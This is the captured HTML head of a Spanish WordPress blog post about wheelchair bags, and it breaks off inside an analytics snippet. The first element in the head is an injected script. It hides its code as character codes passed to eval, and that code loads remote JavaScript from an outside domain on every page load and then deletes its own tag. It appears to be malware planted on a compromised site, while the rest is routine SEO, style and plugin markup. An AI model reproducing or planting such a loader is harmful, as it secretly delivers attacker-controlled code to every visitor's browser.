

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomedios.org/bolsos-para-silla-de-ruedas/
body_size: 28348
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Bolsos para silla de ruedas</title>
<meta name="description" content="Los bolsos para silla de ruedas son accesorios prácticos y funcionales que ofrecen comodidad y conveniencia a las personas que dependen de una silla de ruedas."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infomedios.org/bolsos-para-silla-de-ruedas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bolsos para silla de ruedas" />
<meta property="og:description" content="Los bolsos para silla de ruedas son accesorios prácticos y funcionales que ofrecen comodidad y conveniencia a las personas que dependen de una silla de ruedas." />
<meta property="og:url" content="https://infomedios.org/bolsos-para-silla-de-ruedas/" />
<meta property="og:site_name" content="InfoMedios" />
<meta property="article:section" content="Motor" />
<meta property="og:updated_time" content="2023-07-07T15:59:12+00:00" />
<meta property="og:image" content="https://infomedios.org/wp-content/uploads/2023/07/descarga-2-20.jpg" />
<meta property="og:image:secure_url" content="https://infomedios.org/wp-content/uploads/2023/07/descarga-2-20.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="Bolsos para silla de ruedas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-06T08:45:57+00:00" />
<meta property="article:modified_time" content="2023-07-07T15:59:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bolsos para silla de ruedas" />
<meta name="twitter:description" content="Los bolsos para silla de ruedas son accesorios prácticos y funcionales que ofrecen comodidad y conveniencia a las personas que dependen de una silla de ruedas." />
<meta name="twitter:image" content="https://infomedios.org/wp-content/uploads/2023/07/descarga-2-20.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="informedios" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="16 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infomedios.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://infomedios.org/#website","url":"https://infomedios.org","name":"yaldahpu","publisher":{"@id":"https://infomedios.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://infomedios.org/wp-content/uploads/2023/07/Bolsos-para-silla-de-ruedas-1.jpg","url":"https://infomedios.org/wp-content/uploads/2023/07/Bolsos-para-silla-de-ruedas-1.jpg","width":"183","height":"275","inLanguage":"es"},{"@type":"WebPage","@id":"https://infomedios.org/bolsos-para-silla-de-ruedas/#webpage","url":"https://infomedios.org/bolsos-para-silla-de-ruedas/","name":"Bolsos para silla de ruedas","datePublished":"2023-07-06T08:45:57+00:00","dateModified":"2023-07-07T15:59:12+00:00","isPartOf":{"@id":"https://infomedios.org/#website"},"primaryImageOfPage":{"@id":"https://infomedios.org/wp-content/uploads/2023/07/Bolsos-para-silla-de-ruedas-1.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://infomedios.org/author/informedios/","name":"informedios","url":"https://infomedios.org/author/informedios/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","caption":"informedios","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Bolsos para silla de ruedas | InfoMedios\u00a9","keywords":"Bolsos para silla de ruedas","datePublished":"2023-07-06T08:45:57+00:00","dateModified":"2023-07-07T15:59:12+00:00","author":{"@id":"https://infomedios.org/author/informedios/","name":"informedios"},"publisher":{"@id":"https://infomedios.org/#person"},"description":"Bolsos para silla de ruedas - Los bolsos para silla de ruedas son accesorios pr\u00e1cticos y funcionales que ofrecen comodidad y conveniencia a las personas que dependen de una silla de ruedas.","name":"Bolsos para silla de ruedas | InfoMedios\u00a9","@id":"https://infomedios.org/bolsos-para-silla-de-ruedas/#richSnippet","isPartOf":{"@id":"https://infomedios.org/bolsos-para-silla-de-ruedas/#webpage"},"image":{"@id":"https://infomedios.org/wp-content/uploads/2023/07/Bolsos-para-silla-de-ruedas-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://infomedios.org/bolsos-para-silla-de-ruedas/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed" href="https://infomedios.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed de los comentarios" href="https://infomedios.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Comentario Bolsos para silla de ruedas del feed" href="https://infomedios.org/bolsos-para-silla-de-ruedas/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomedios.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomedios.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomedios.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://infomedios.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomedios.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infomedios.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://infomedios.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://infomedios.org/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='maxnews-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='maxnews-default-css-css' href='https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://infomedios.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://infomedios.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/infomedios.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://infomedios.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomedios.org/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomedios.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://infomedios.org/?p=2022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fbolsos-para-silla-de-ruedas%2F&#038;format=xml" />
<link rel="pingback" href="https://infomedios.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
